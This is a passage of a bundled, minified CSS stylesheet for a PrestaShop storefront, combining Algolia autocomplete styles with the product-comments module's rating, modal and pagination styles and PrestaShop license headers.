svg{color:#3e34d3;color:rgba(var(--aa-primary-color-rgb),1);height:auto;max-height:20px;max-height:var(--aa-input-icon-size);stroke-width:1.6;stroke-width:var(--aa-icon-stroke-width);width:20px;width:var(--aa-input-icon-size)}.aa-LoadingIndicator,.aa-SubmitButton{height:100%;padding-left:11px;padding-left:calc(var(--aa-spacing)*0.75 - 1px);padding-right:8px;padding-right:var(--aa-spacing-half);width:47px;width:calc(var(--aa-spacing)*1.75 + var(--aa-icon-size) - 1px)}@media (hover:none) and (pointer:coarse){.aa-LoadingIndicator,.aa-SubmitButton{padding-left:3px;padding-left:calc(var(--aa-spacing-half)/2 - 1px);width:39px;width:calc(var(--aa-icon-size) + var(--aa-spacing)*1.25 - 1px)}}.aa-SubmitButton{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:0;margin:0}.aa-LoadingIndicator{align-items:center;display:flex;justify-content:center}.aa-LoadingIndicator[hidden]{display:none}.aa-InputWrapper{order:3;position:relative;width:100%}.aa-Input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:0;color:#262627;color:rgba(var(--aa-text-color-rgb),var(--aa-text-color-alpha));font:inherit;height:44px;height:var(--aa-search-input-height);padding:0;width:100%}.aa-Input::-moz-placeholder{color:rgba(128,126,163,.6);color:rgba(var(--aa-muted-color-rgb),var(--aa-muted-color-alpha));opacity:1}.aa-Input:-ms-input-placeholder{color:rgba(128,126,163,.6);color:rgba(var(--aa-muted-color-rgb),var(--aa-muted-color-alpha));opacity:1}.aa-Input::placeholder{color:rgba(128,126,163,.6);color:rgba(var(--aa-muted-color-rgb),var(--aa-muted-color-alpha));opacity:1}.aa-Input:focus{border-color:none;box-shadow:none;outline:none}.aa-Input::-webkit-search-cancel-button,.aa-Input::-webkit-search-decoration,.aa-Input::-webkit-search-results-button,.aa-Input::-webkit-search-results-decoration{-webkit-appearance:none;appearance:none}.aa-InputWrapperSuffix{align-items:center;display:flex;height:44px;height:var(--aa-search-input-height);order:4}.aa-ClearButton{align-items:center;background:none;border:0;color:rgba(128,126,163,.6);color:rgba(var(--aa-muted-color-rgb),var(--aa-muted-color-alpha));cursor:pointer;display:flex;height:100%;margin:0;padding:0 12.83333px;padding:0 calc(var(--aa-spacing)*0.83333 - .5px)}@media (hover:none) and (pointer:coarse){.aa-ClearButton{padding:0 10.16667px;padding:0 calc(var(--aa-spacing)*0.66667 - .5px)}}.aa-ClearButton:focus,.aa-ClearButton:hover{color:#262627;color:rgba(var(--aa-text-color-rgb),var(--aa-text-color-alpha))}.aa-ClearButton[hidden]{display:none}.aa-ClearButton svg{stroke-width:1.6;stroke-width:var(--aa-icon-stroke-width);width:20px;width:var(--aa-icon-size)}.aa-Panel{background-color:#fff;background-color:rgba(var(--aa-background-color-rgb),var(--aa-background-color-alpha));border-radius:4px;border-radius:calc(var(--aa-spacing)/4);box-shadow:0 0 0 1px rgba(35,38,59,.1),0 6px 16px -4px rgba(35,38,59,.15);box-shadow:var(--aa-panel-shadow);margin:8px 0 0;overflow:hidden;position:absolute;transition:opacity .2s ease-in,filter .2s ease-in}@media screen and (prefers-reduced-motion){.aa-Panel{transition:none}}.aa-Panel button{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:0;margin:0;padding:0}.aa-PanelLayout{height:100%;margin:0;max-height:650px;max-height:var(--aa-panel-max-height);overflow-y:auto;padding:0;position:relative;text-align:left}.aa-PanelLayoutColumns--twoGolden{display:grid;grid-template-columns:39.2% auto;overflow:hidden;padding:0}.aa-PanelLayoutColumns--two{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));overflow:hidden;padding:0}.aa-PanelLayoutColumns--three{display:grid;grid-template-columns:repeat(3,minmax(0,1fr));overflow:hidden;padding:0}.aa-Panel--stalled .aa-Source{filter:grayscale(1);opacity:.8}.aa-Panel--scrollable{margin:0;max-height:650px;max-height:var(--aa-panel-max-height);overflow-x:hidden;overflow-y:auto;padding:8px;padding:var(--aa-spacing-half);scrollbar-color:#fff #eaeaea;scrollbar-color:rgba(var(--aa-scrollbar-thumb-background-color-rgb),var(--aa-scrollbar-thumb-background-color-alpha)) rgba(var(--aa-scrollbar-track-background-color-rgb),var(--aa-scrollbar-track-background-color-alpha));scrollbar-width:thin}.aa-Panel--scrollable::-webkit-scrollbar{width:13px;width:var(--aa-scrollbar-width)}.aa-Panel--scrollable::-webkit-scrollbar-track{background-color:#eaeaea;background-color:rgba(var(--aa-scrollbar-track-background-color-rgb),var(--aa-scrollbar-track-background-color-alpha))}.aa-Panel--scrollable::-webkit-scrollbar-thumb{background-color:#fff;background-color:rgba(var(--aa-scrollbar-thumb-background-color-rgb),var(--aa-scrollbar-thumb-background-color-alpha));border-radius:9999px;border:3px solid #eaeaea;border-color:rgba(var(--aa-scrollbar-track-background-color-rgb),var(--aa-scrollbar-track-background-color-alpha));border-right:2px solid rgba(var(--aa-scrollbar-track-background-color-rgb),var(--aa-scrollbar-track-background-color-alpha))}.aa-Source{margin:0;padding:0;position:relative;width:100%}.aa-Source:empty{display:none}.aa-SourceNoResults{font-size:1em;margin:0;padding:16px;padding:var(--aa-spacing)}.aa-List{list-style:none;margin:0}.aa-List,.aa-SourceHeader{padding:0;position:relative}.aa-SourceHeader{margin:8px .5em 8px 0;margin:var(--aa-spacing-half) .5em var(--aa-spacing-half) 0}.aa-SourceHeader:empty{display:none}.aa-SourceHeaderTitle{background:#fff;background:rgba(var(--aa-background-color-rgb),var(--aa-background-color-alpha));color:#3e34d3;color:rgba(var(--aa-primary-color-rgb),1);display:inline-block;font-size:.8em;font-weight:600;font-weight:var(--aa-font-weight-semibold);margin:0;padding:0 8px 0 0;padding:0 var(--aa-spacing-half) 0 0;position:relative;z-index:9999;z-index:var(--aa-base-z-index)}.aa-SourceHeaderLine{border-bottom:1px solid #3e34d3;border-bottom:1px solid rgba(var(--aa-primary-color-rgb),1);display:block;height:2px;left:0;margin:0;opacity:.3;padding:0;position:absolute;right:0;top:8px;top:var(--aa-spacing-half);z-index:9998;z-index:calc(var(--aa-base-z-index) - 1)}.aa-SourceFooterSeeAll{background:linear-gradient(180deg,#fff,rgba(128,126,163,.14));background:linear-gradient(180deg,rgba(var(--aa-background-color-rgb),var(--aa-background-color-alpha)),rgba(128,126,163,.14));border:1px solid rgba(128,126,163,.6);border:1px solid rgba(var(--aa-muted-color-rgb),var(--aa-muted-color-alpha));border-radius:5px;box-shadow:inset 0 0 2px #fff,0 2px 2px -1px rgba(76,69,88,.15);color:inherit;font-size:.95em;font-weight:500;font-weight:var(--aa-font-weight-medium);padding:.475em 1em .6em;text-decoration:none}.aa-SourceFooterSeeAll:focus,.aa-SourceFooterSeeAll:hover{border:1px solid #3e34d3;border:1px solid rgba(var(--aa-primary-color-rgb),1);color:#3e34d3;color:rgba(var(--aa-primary-color-rgb),1)}.aa-Item{align-items:center;border-radius:3px;cursor:pointer;display:grid;min-height:40px;min-height:calc(var(--aa-spacing)*2.5);padding:4px;padding:calc(var(--aa-spacing-half)/2)}.aa-Item[aria-selected=true]{background-color:rgba(179,173,214,.205);background-color:rgba(var(--aa-selected-color-rgb),var(--aa-selected-color-alpha))}.aa-Item[aria-selected=true] .aa-ActiveOnly,.aa-Item[aria-selected=true] .aa-ItemActionButton{visibility:visible}.aa-ItemIcon{align-items:center;background:#fff;background:rgba(var(--aa-background-color-rgb),var(--aa-background-color-alpha));border-radius:3px;box-shadow:inset 0 0 0 1px rgba(128,126,163,.3);box-shadow:inset 0 0 0 1px rgba(var(--aa-panel-border-color-rgb),var(--aa-panel-border-color-alpha));color:#7777a3;color:rgba(var(--aa-icon-color-rgb),var(--aa-icon-color-alpha));display:flex;flex-shrink:0;font-size:.7em;height:28px;height:calc(var(--aa-icon-size) + var(--aa-spacing-half));justify-content:center;overflow:hidden;stroke-width:1.6;stroke-width:var(--aa-icon-stroke-width);text-align:center;width:28px;width:calc(var(--aa-icon-size) + var(--aa-spacing-half))}.aa-ItemIcon img{height:auto;max-height:20px;max-height:calc(var(--aa-icon-size) + var(--aa-spacing-half) - 8px);max-width:20px;max-width:calc(var(--aa-icon-size) + var(--aa-spacing-half) - 8px);width:auto}.aa-ItemIcon svg{height:20px;height:var(--aa-icon-size);width:20px;width:var(--aa-icon-size)}.aa-ItemIcon--alignTop{align-self:flex-start}.aa-ItemIcon--noBorder{background:none;box-shadow:none}.aa-ItemIcon--picture{height:96px;width:96px}.aa-ItemIcon--picture img{max-height:100%;max-width:100%;padding:8px;padding:var(--aa-spacing-half)}.aa-ItemContent{align-items:center;cursor:pointer;display:grid;grid-gap:8px;gap:8px;grid-gap:var(--aa-spacing-half);gap:var(--aa-spacing-half);grid-auto-flow:column;line-height:1.25em;overflow:hidden}.aa-ItemContent:empty{display:none}.aa-ItemContent mark{background:none;color:#262627;color:rgba(var(--aa-text-color-rgb),var(--aa-text-color-alpha));font-style:normal;font-weight:700;font-weight:var(--aa-font-weight-bold)}.aa-ItemContent--dual{display:flex;flex-direction:column;justify-content:space-between;text-align:left}.aa-ItemContent--dual .aa-ItemContentSubtitle,.aa-ItemContent--dual .aa-ItemContentTitle{display:block}.aa-ItemContent--indented{padding-left:36px;padding-left:calc(var(--aa-icon-size) + var(--aa-spacing))}.aa-ItemContentBody{display:grid;grid-gap:4px;gap:4px;grid-gap:calc(var(--aa-spacing-half)/2);gap:calc(var(--aa-spacing-half)/2)}.aa-ItemContentTitle{display:inline-block;margin:0 .5em 0 0;max-width:100%;overflow:hidden;padding:0;text-overflow:ellipsis;white-space:nowrap}.aa-ItemContentSubtitle{font-size:.92em}.aa-ItemContentSubtitleIcon:before{border-color:rgba(128,126,163,.64);border-color:rgba(var(--aa-muted-color-rgb),.64);border-style:solid;content:"";display:inline-block;left:1px;position:relative;top:-3px}.aa-ItemContentSubtitle--inline .aa-ItemContentSubtitleIcon:before{border-width:0 0 1.5px;margin-left:8px;margin-left:var(--aa-spacing-half);margin-right:4px;margin-right:calc(var(--aa-spacing-half)/2);width:10px;width:calc(var(--aa-spacing-half) + 2px)}.aa-ItemContentSubtitle--standalone{align-items:center;color:#262627;color:rgba(var(--aa-text-color-rgb),var(--aa-text-color-alpha));display:grid;grid-gap:8px;gap:8px;grid-gap:var(--aa-spacing-half);gap:var(--aa-spacing-half);grid-auto-flow:column;justify-content:start}.aa-ItemContentSubtitle--standalone .aa-ItemContentSubtitleIcon:before{border-radius:0 0 0 3px;border-width:0 0 1.5px 1.5px;height:8px;height:var(--aa-spacing-half);width:8px;width:var(--aa-spacing-half)}.aa-ItemContentSubtitleCategory{color:#807ea3;color:rgba(var(--aa-muted-color-rgb),1);font-weight:500}.aa-ItemContentDescription{color:#262627;color:rgba(var(--aa-text-color-rgb),var(--aa-text-color-alpha));font-size:.85em;max-width:100%;overflow-x:hidden;text-overflow:ellipsis}.aa-ItemContentDescription:empty{display:none}.aa-ItemContentDescription mark{background:rgba(245,223,77,.5);background:rgba(var(--aa-description-highlight-background-color-rgb),var(--aa-description-highlight-background-color-alpha));color:#262627;color:rgba(var(--aa-text-color-rgb),var(--aa-text-color-alpha));font-style:normal;font-weight:500;font-weight:var(--aa-font-weight-medium)}.aa-ItemContentDash{color:rgba(128,126,163,.6);color:rgba(var(--aa-muted-color-rgb),var(--aa-muted-color-alpha));display:none;opacity:.4}.aa-ItemContentTag{background-color:rgba(62,52,211,.2);background-color:rgba(var(--aa-primary-color-rgb),var(--aa-primary-color-alpha));border-radius:3px;margin:0 .4em 0 0;padding:.08em .3em}.aa-ItemLink,.aa-ItemWrapper{align-items:center;color:inherit;display:grid;grid-gap:4px;gap:4px;grid-gap:calc(var(--aa-spacing-half)/2);gap:calc(var(--aa-spacing-half)/2);grid-auto-flow:column;justify-content:space-between;width:100%}.aa-ItemLink{color:inherit;text-decoration:none}.aa-ItemActions{display:grid;grid-auto-flow:column;height:100%;justify-self:end;margin:0 -5.33333px;margin:0 calc(var(--aa-spacing)/-3);padding:0 2px 0 0}.aa-ItemActionButton{align-items:center;background:none;border:0;color:rgba(128,126,163,.6);color:rgba(var(--aa-muted-color-rgb),var(--aa-muted-color-alpha));cursor:pointer;display:flex;flex-shrink:0;padding:0}.aa-ItemActionButton:focus svg,.aa-ItemActionButton:hover svg{color:#262627;color:rgba(var(--aa-text-color-rgb),var(--aa-text-color-alpha))}@media (hover:none) and (pointer:coarse){.aa-ItemActionButton:focus svg,.aa-ItemActionButton:hover svg{color:inherit}}.aa-ItemActionButton svg{color:rgba(128,126,163,.6);color:rgba(var(--aa-muted-color-rgb),var(--aa-muted-color-alpha));margin:5.33333px;margin:calc(var(--aa-spacing)/3);stroke-width:1.6;stroke-width:var(--aa-icon-stroke-width);width:20px;width:var(--aa-action-icon-size)}.aa-ActiveOnly{visibility:hidden}.aa-PanelHeader{align-items:center;background:#3e34d3;background:rgba(var(--aa-primary-color-rgb),1);color:#fff;display:grid;height:var(--aa-modal-header-height);margin:0;padding:8px 16px;padding:var(--aa-spacing-half) var(--aa-spacing);position:relative}.aa-PanelHeader:after{background-image:linear-gradient(#fff,hsla(0,0%,100%,0));background-image:linear-gradient(rgba(var(--aa-background-color-rgb),1),rgba(var(--aa-background-color-rgb),0));bottom:-8px;bottom:calc(var(--aa-spacing-half)*-1);content:"";height:8px;height:var(--aa-spacing-half);left:0;pointer-events:none;position:absolute;right:0}.aa-PanelFooter,.aa-PanelHeader:after{z-index:9999;z-index:var(--aa-base-z-index)}.aa-PanelFooter{background-color:#fff;background-color:rgba(var(--aa-background-color-rgb),var(--aa-background-color-alpha));box-shadow:inset 0 1px 0 rgba(128,126,163,.3);box-shadow:inset 0 1px 0 rgba(var(--aa-panel-border-color-rgb),var(--aa-panel-border-color-alpha));display:flex;justify-content:space-between;margin:0;padding:16px;padding:var(--aa-spacing);position:relative}.aa-PanelFooter:after{background-image:linear-gradient(hsla(0,0%,100%,0),rgba(128,126,163,.6));background-image:linear-gradient(rgba(var(--aa-background-color-rgb),0),rgba(var(--aa-muted-color-rgb),var(--aa-muted-color-alpha)));content:"";height:16px;height:var(--aa-spacing);left:0;opacity:.12;pointer-events:none;position:absolute;right:0;top:-16px;top:calc(var(--aa-spacing)*-1);z-index:9998;z-index:calc(var(--aa-base-z-index) - 1)}.aa-DetachedContainer{background:#fff;background:rgba(var(--aa-background-color-rgb),var(--aa-background-color-alpha));bottom:0;box-shadow:0 0 0 1px rgba(35,38,59,.1),0 6px 16px -4px rgba(35,38,59,.15);box-shadow:var(--aa-panel-shadow);display:flex;flex-direction:column;left:0;margin:0;overflow:hidden;padding:0;position:fixed;right:0;top:0;z-index:9999;z-index:var(--aa-base-z-index)}.aa-DetachedContainer:after{height:32px}.aa-DetachedContainer .aa-SourceHeader{margin:8px 0 8px 2px;margin:var(--aa-spacing-half) 0 var(--aa-spacing-half) 2px}.aa-DetachedContainer .aa-Panel{background-color:#fff;background-color:rgba(var(--aa-background-color-rgb),var(--aa-background-color-alpha));border-radius:0;box-shadow:none;flex-grow:1;margin:0;padding:0;position:relative}.aa-DetachedContainer .aa-PanelLayout{bottom:0;box-shadow:none;left:0;margin:0;max-height:none;overflow-y:auto;position:absolute;right:0;top:0;width:100%}.aa-DetachedFormContainer{border-bottom:1px solid rgba(128,126,163,.3);border-bottom:1px solid rgba(var(--aa-panel-border-color-rgb),var(--aa-panel-border-color-alpha));display:flex;flex-direction:row;justify-content:space-between;margin:0;padding:8px;padding:var(--aa-spacing-half)}.aa-DetachedCancelButton{background:none;border:0;border-radius:3px;color:inherit;color:#262627;color:rgba(var(--aa-text-color-rgb),var(--aa-text-color-alpha));cursor:pointer;font:inherit;margin:0 0 0 8px;margin:0 0 0 var(--aa-spacing-half);padding:0 8px;padding:0 var(--aa-spacing-half)}.aa-DetachedCancelButton:focus,.aa-DetachedCancelButton:hover{box-shadow:inset 0 0 0 1px rgba(128,126,163,.3);box-shadow:inset 0 0 0 1px rgba(var(--aa-panel-border-color-rgb),var(--aa-panel-border-color-alpha))}.aa-DetachedContainer--modal{border-radius:6px;bottom:inherit;height:auto;margin:0 auto;max-width:680px;max-width:var(--aa-detached-modal-max-width);position:absolute;top:3%}.aa-DetachedContainer--modal .aa-PanelLayout{max-height:500px;max-height:var(--aa-detached-modal-max-height);padding-bottom:8px;padding-bottom:var(--aa-spacing-half);position:static}.aa-DetachedSearchButton{align-items:center;background-color:#fff;background-color:rgba(var(--aa-input-background-color-rgb),var(--aa-input-background-color-alpha));border:1px solid rgba(128,126,163,.8);border:1px solid rgba(var(--aa-input-border-color-rgb),var(--aa-input-border-color-alpha));border-radius:3px;color:rgba(128,126,163,.6);color:rgba(var(--aa-muted-color-rgb),var(--aa-muted-color-alpha));cursor:pointer;display:flex;font:inherit;font-family:inherit;font-family:var(--aa-font-family);font-size:16px;font-size:var(--aa-font-size);height:44px;height:var(--aa-search-input-height);margin:0;padding:0 5.5px;padding:0 calc(var(--aa-search-input-height)/8);position:relative;text-align:left;width:100%}.aa-DetachedSearchButton:focus{border-color:#3e34d3;border-color:rgba(var(--aa-primary-color-rgb),1);box-shadow:0 0 0 3px rgba(62,52,211,.2),inset 0 0 0 2px rgba(62,52,211,.2);box-shadow:rgba(var(--aa-primary-color-rgb),var(--aa-primary-color-alpha)) 0 0 0 3px,inset rgba(var(--aa-primary-color-rgb),var(--aa-primary-color-alpha)) 0 0 0 2px;outline:medium none currentColor}.aa-DetachedSearchButtonIcon{align-items:center;color:#3e34d3;color:rgba(var(--aa-primary-color-rgb),1);cursor:auto;display:flex;height:100%;justify-content:center;width:36px;width:calc(var(--aa-icon-size) + var(--aa-spacing))}.aa-Detached{height:100vh;overflow:hidden}.aa-DetachedOverlay{background-color:rgba(115,114,129,.4);background-color:rgba(var(--aa-overlay-color-rgb),var(--aa-overlay-color-alpha));height:100vh;left:0;margin:0;padding:0;position:fixed;right:0;top:0;z-index:9998;z-index:calc(var(--aa-base-z-index) - 1)}.aa-GradientBottom,.aa-GradientTop{height:8px;height:var(--aa-spacing-half);left:0;pointer-events:none;position:absolute;right:0;z-index:9999;z-index:var(--aa-base-z-index)}.aa-GradientTop{background-image:linear-gradient(#fff,hsla(0,0%,100%,0));background-image:linear-gradient(rgba(var(--aa-background-color-rgb),1),rgba(var(--aa-background-color-rgb),0));top:0}.aa-GradientBottom{background-image:linear-gradient(hsla(0,0%,100%,0),#fff);background-image:linear-gradient(rgba(var(--aa-background-color-rgb),0),rgba(var(--aa-background-color-rgb),1));border-bottom-left-radius:4px;border-bottom-left-radius:calc(var(--aa-spacing)/4);border-bottom-right-radius:4px;border-bottom-right-radius:calc(var(--aa-spacing)/4);bottom:0}@media (hover:none) and (pointer:coarse){.aa-DesktopOnly{display:none}}@media (hover:hover){.aa-TouchOnly{display:none}}/**
 * Copyright since 2007 PrestaShop SA and Contributors
 * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
 * that is bundled with this package in the file LICENSE.md.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/AFL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to https://devdocs.prestashop.com/ for more information.
 *
 * @author    PrestaShop SA and Contributors <contact@prestashop.com>
 * @copyright Since 2007 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
 */
 .product-comment-modal .material-icons[data-icon]:before,.product-comment-list-item .material-icons[data-icon]:before,.product-comments-additional-info .material-icons[data-icon]:before,#product-comments-list-header .material-icons[data-icon]:before,#product-comments-list-footer .material-icons[data-icon]:before{content:attr(data-icon)}.btn-comment,.btn-comment-inverse{height:36px;border-radius:2px;background-color:#6b868f;color:#fff;font-size:14px;box-shadow:2px 2px 4px 0 rgba(0,0,0,.2);padding:8px}.btn-comment .material-icons,.btn-comment-inverse .material-icons{font-size:20px;margin-right:7px}.btn-comment:hover{background-color:#3c4d52}.btn-comment-inverse{background-color:#fff;color:#363a41;border:1px solid #979797}.btn-comment-inverse:hover{background-color:#6b868f;border:1px solid #6b868f;color:#fff}.btn-comment-big{padding:13px 16px;height:45px}.btn-comment-huge{padding:13px 28px;height:45px}.link-comment{color:#232323}.link-comment:hover,.link-comment:active{text-decoration:underline;color:#232323}.product-comments-additional-info{margin:20px 0;font-weight:300;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;font-size:14px}.product-comments-additional-info .link-comment.post-product-comment{border-left:1px solid #979797;padding-left:12px;margin-left:12px}.product-comments-additional-info .comments-note{margin-right:30px;margin-bottom:20px}.product-comment-modal .modal-header{border:none;padding:30px 30px 15px}.product-comment-modal .modal-body{padding:15px 30px 30px}.product-comment-modal .modal-header .h2{float:left;font-size:20px}.product-comment-modal .modal-dialog{width:calc(100% - 30px);max-width:774px}.product-comment-modal .modal-dialog .h3{font-size:14px}.product-comment-modal .modal-dialog .product-flag{display:none}.product-comment-modal .modal-dialog .product-cover,.product-comment-modal .modal-dialog .product-cover img{width:99px;height:99px}.product-comment-modal label.form-label{font-size:16px;margin:10px 0}.product-comment-modal input{width:100%;height:44px;border:1px solid #bfbfbf;padding:0 10px}.product-comment-modal textarea{width:100%;min-height:80px;border:1px solid #bfbfbf;margin-bottom:10px;padding:10px 10px}.product-comment-modal .btn-comment,.product-comment-modal .btn-comment-inverse{font-size:16px;line-height:16px;font-weight:700}.product-comment-modal .required{font-size:12px;margin-left:5px}.product-comment-modal .post-comment-buttons{display:flex;flex-direction:row;justify-content:flex-end}.product-comment-modal .post-comment-buttons .btn-comment{margin-left:15px}#product-comment-posted-modal .post-comment-buttons,#product-comment-post-error .post-comment-buttons,#update-comment-usefulness-post-error .post-comment-buttons{margin-top:30px}.modal-header .material-icons{color:#40a85f;font-size:30px;line-height:25px}.modal-header .material-icons.error{color:#a94442}.modal-header .material-icons.feedback{color:#f39d72}.star-content{margin:0 0 0 5px;display:flex;flex-direction:row;flex-wrap:nowrap}.star-content div.star,.star-content div.star-on,.star-content div.star-hover{display:block;width:20px;height:20px;background:url([data-uri]) no-repeat 0 0 transparent;flex:auto;margin-left:3px}.star-content div.star-on,.star-content div.star-hover{background-position:-24px 0}.small-stars .star-content div.star,.small-stars .star-content div.star-on,.small-stars .star-content div.star-hover{background:url([data-uri]) no-repeat 0 0 transparent;width:16px;height:16px;margin-left:2px}.small-stars .star-content div.star-on,.small-stars .star-content div.star-hover{background-position:-19px 0}.star-content div.star-hover{cursor:pointer}.grade-stars{position:relative;height:20px;min-width:120px;display:inline-block}.grade-stars.small-stars{min-width:100px}.grade-stars .star-content{position:absolute;top:3px;left:0}.criterion-rating .grade-stars .star-content{top:0}#post-product-comment-modal .star-content div.star a{display:block;position:absolute;text-indent:-5000px}#post-product-comment-modal .criterion-rating{display:flex;flex-direction:row;justify-content:flex-end}#post-product-comment-modal .criterion-rating label{color:#363a41;font-size:14px;font-weight:700}#post-product-comment-form input.error,#post-product-comment-form textarea.error{background-color:#f2dede;border:solid 1px #ebcccc}#post-product-comment-form input.valid,#post-product-comment-form textarea.valid{border:solid 1px #d0e9c6}#product-comments-list-header{padding:20px 15px;color:#232323;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}#product-comments-list-header .comments-nb{padding-left:0;padding-top:3px}#product-comments-list-header .comments-nb .material-icons{margin-right:3px}#product-comments-list .btn-comment{margin:0 auto;display:block}.product-comment-list-item{padding:26px 0;margin:0 0 20px;background-color:#fff;text-align:left}#empty-product-comment{text-align:center}.product-comment-list-item .grade-stars .star-content{margin:0 0 10px}.product-comment-list-item .comment-infos{height:19px;color:#6b868f;font-size:14px;letter-spacing:-.28px;line-height:19px;min-height:100px}.product-comment-list-item .comment-infos .grade-stars{margin-bottom:20px}.product-comment-list-item .comment-content .h4{height:22px;color:#363a41;font-size:16px;font-weight:600;letter-spacing:-.32px;line-height:22px}.product-comment-list-item .comment-content p{color:#363a42;font-size:14px;letter-spacing:-.28px;line-height:19px;word-break:break-word;white-space:pre-wrap}.product-comment-list-item .comment-content .comment-buttons a{color:#6b868f;font-size:14px;letter-spacing:-.28px;line-height:19px;margin-right:8px}.product-comment-list-item .comment-content .comment-buttons a .material-icons{font-size:18px;cursor:pointer}.product-quickview-review{display:flex;flex-direction:row}.product-quickview-review .grade-stars .star-content{margin:0 0 0 0;top:0}#products .thumbnail-container.has-reviews:hover .highlighted-informations,#products .thumbnail-container.has-reviews:focus .highlighted-informations,.featured-products .thumbnail-container.has-reviews:hover .highlighted-informations,.featured-products .thumbnail-container.has-reviews:focus .highlighted-informations,.product-accessories .thumbnail-container.has-reviews:hover .highlighted-informations,.featured-products .thumbnail-container.has-reviews:focus .highlighted-informations,.product-miniature .thumbnail-container.has-reviews:hover .highlighted-informations,.product-miniature .thumbnail-container.has-reviews:focus .highlighted-informations{height:4.5rem}#products .thumbnail-container.has-reviews:hover .highlighted-informations .variant-links,#products .thumbnail-container.has-reviews:focus .highlighted-informations .variant-links,.featured-products .thumbnail-container.has-reviews:hover .highlighted-informations .variant-links,.featured-products .thumbnail-container.has-reviews:focus .highlighted-informations .variant-links,.product-accessories .thumbnail-container.has-reviews:hover .highlighted-informations .variant-links,.featured-products .thumbnail-container.has-reviews:focus .highlighted-informations .variant-links,.product-miniature .thumbnail-container.has-reviews:hover .highlighted-informations .variant-links,.product-miniature .thumbnail-container.has-reviews:focus .highlighted-informations .variant-links{min-height:3.7rem}#products .thumbnail-container.has-reviews:hover .highlighted-informations.no-variants,#products .thumbnail-container.has-reviews:focus .highlighted-informations.no-variants,.featured-products .thumbnail-container.has-reviews:hover .highlighted-informations.no-variants,.featured-products .thumbnail-container.has-reviews:focus .highlighted-informations.no-variants,.product-accessories .thumbnail-container.has-reviews:hover .highlighted-informations.no-variants,.featured-products .thumbnail-container.has-reviews:focus .highlighted-informations.no-variants,.product-miniature .thumbnail-container.has-reviews:hover .highlighted-informations.no-variants,.product-miniature .thumbnail-container.has-reviews:focus .highlighted-informations.no-variants{height:4.125rem}#products .product-miniature .thumbnail-container.has-reviews .discount-amount.online-only,#products .product-miniature .thumbnail-container.has-reviews .discount-percentage.online-only,#products .product-miniature .thumbnail-container.has-reviews .on-sale.online-only,#products .product-miniature .thumbnail-container.has-reviews .online-only.online-only,#products .product-miniature .thumbnail-container.has-reviews .pack.online-only,#products .product-miniature .thumbnail-container.has-reviews .product-flags .new.online-only,.featured-products .product-miniature .thumbnail-container.has-reviews .discount-amount.online-only,.featured-products .product-miniature .thumbnail-container.has-reviews .discount-percentage.online-only,.featured-products .product-miniature .thumbnail-container.has-reviews .on-sale.online-only,.featured-products .product-miniature .thumbnail-container.has-reviews .online-only.online-only,.featured-products .product-miniature .thumbnail-container.has-reviews .pack.online-only,.featured-products .product-miniature .thumbnail-container.has-reviews .product-flags .new.online-only,.product-accessories .product-miniature .thumbnail-container.has-reviews .discount-amount.online-only,.product-accessories .product-miniature .thumbnail-container.has-reviews .discount-percentage.online-only,.product-accessories .product-miniature .thumbnail-container.has-reviews .on-sale.online-only,.product-accessories .product-miniature .thumbnail-container.has-reviews .online-only.online-only,.product-accessories .product-miniature .thumbnail-container.has-reviews .pack.online-only,.product-accessories .product-miniature .thumbnail-container.has-reviews .product-flags .new.online-only{top:11.5rem}.product-list-reviews{position:absolute;top:-26px;left:0;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;width:100%;background:rgba(255,255,255,.5);padding:4px 0;visibility:hidden}.product-list-reviews .grade-stars .star-content{top:1px}.product-list-reviews .comments-nb{margin-left:5px;font-size:13px}@media (min-width:768px){#product-comments-list-footer{position:relative;min-height:45px}#product-comments-list-footer .post-product-comment{margin:0 auto;display:block}#product-comments-list-pagination{position:absolute;right:0;top:5px}}@media (max-width:768px){#product-comments-list-footer{display:flex;flex-direction:row-reverse;flex-wrap:nowrap;justify-content:space-between}}@media (max-width:576px){#product-comments-list-footer{display:flex;flex-direction:column;flex-wrap:nowrap;align-items:center}#product-comments-list-pagination{margin-bottom:10px}}#product-comments-list-pagination{height:32px}#product-comments-list-pagination ul{display:flex;flex-direction:row;flex-wrap:nowrap}#product-comments-list-pagination ul li span{height:32px;width:24px;margin:0 5px;cursor:pointer;display:block;text-align:center;font-size:20px;line-height:32px;color:#6b868f}#product-comments-list-pagination ul li.active span,#product-comments-list-pagination ul li span.next i,#product-comments-list-pagination ul li span.prev i{font-weight:700}#product-comments-list-pagination ul li.disabled span{opacity:.3;cursor:not-allowed}#product-comments-list-pagination ul li.active span{cursor:not-allowed}/**
* 2007-2021 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2021 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*
* Don't forget to prefix your containers with your own identifier
* to avoid any conflicts with others containers.
*/
